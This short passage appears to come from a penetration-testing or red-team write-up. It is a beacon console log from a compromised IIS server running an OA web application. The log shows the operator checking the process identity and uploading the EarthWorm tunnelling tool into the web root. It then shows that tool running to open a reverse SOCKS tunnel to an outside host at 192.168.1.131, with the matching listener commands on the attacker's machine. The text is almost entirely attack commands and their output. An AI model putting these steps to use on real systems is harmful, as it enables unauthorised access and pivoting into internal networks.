 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
iis apppool\懒人oa
[+] host called home, sent: 19 bytes
[+] host called home, sent: 49 bytes
[+] host called home, sent: 56 bytes
beacon> upload C:\Users\Test\Desktop\ew.exe (C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe)
[*] Tasked beacon to upload C:\Users\Test\Desktop\ew.exe as C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe
[+] host called home, sent: 55164 bytes
beacon> shell C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe -s rssocks -d 192.168.1.131 -e 8888
[*] Tasked beacon to run: C:\wwwroot\懒人OA\Lazy_oa\Files\Common\ew.exe -s rssocks -d 192.168.1.131 -e 8888
[+] host called home, sent: 112 bytes
ew.exe -s rcsocks -l 1080 -e 8888
C:\Users\Test\Desktop>ew.exe -s rcsocks -l 1080 -e 8888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!